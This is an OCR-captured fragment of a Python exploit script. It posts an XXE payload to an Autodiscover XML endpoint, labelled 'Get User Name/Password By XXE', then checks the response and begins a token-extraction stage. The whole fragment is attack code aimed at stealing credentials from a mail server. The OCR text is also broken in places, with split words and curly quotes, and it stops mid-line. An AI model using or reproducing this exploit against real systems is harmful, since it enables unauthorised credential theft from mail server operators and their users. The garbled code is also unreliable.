
headers = {
“Content-Type”:”application/xml”
}
print(“[*] Get User Name/Password By XXE “)
r =
requests.post(base_url+”/Autodiscover/Autodiscover.xml”,da
ta=xxe_data,headers=headers,verify=False,timeout=15)
#print r.text
if ‘response schema not available’ not in r.text:
print(“don’t have xxe”)
exit()
#low_token Stage
import re
pattern_name = re.compile(r”<key name=